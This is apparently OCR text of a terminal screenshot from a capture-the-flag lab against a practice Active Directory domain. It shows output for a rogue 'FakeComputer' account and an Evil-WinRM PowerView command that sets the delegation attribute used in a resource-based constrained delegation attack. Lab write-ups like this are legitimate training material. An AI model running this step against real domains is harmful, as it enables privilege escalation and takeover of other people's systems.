 Applications Places System Mon Dec 12, 23:50
root@gibson
File Edit View Search Terminal Help
whenchanged : 12/12/2022 11:48:31 PM
instancetype : 4
usncreated : 82112
objectguid : d50b5d4f-42f8-4392-84b1-bfc38ef5f421
lastlogon : 12/31/1600 4:00:00 PM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=support,DC=htb
dscorepropagationdata : 1/1/1601 12:00:00 AM
serviceprincipalname : {RestrictedKrbHost/FakeComputer, HOST/FakeComputer, RestrictedKrbHost/FakeComput
er.support.htb, HOST/FakeComputer.support.htb}
ms-ds-creatorsid : {1, 5, 0, 0...}
badpwdcount : 0
cn : FakeComputer
useraccountcontrol : WORKSTATION_TRUST_ACCOUNT
whencreated : 12/12/2022 11:48:31 PM
primarygroupid : 515
iscriticalsystemobject : False
usnchanged : 82114
dnshostname : FakeComputer.support.htb
*Evil-WinRM* PS C:\programdata> Get-DomainComputer FakeComputer| Set-DomainObject -Set @{'msds-allowedtoa
ctonbehalfofotheridentity'=$SDBytes}
*Evil-WinRM* PS C:\programdata>
[0] 0:openvpn 1:ruby2.7*Z 2:BloodHound 3:bash- "parrot" 23:50 12-Dec-22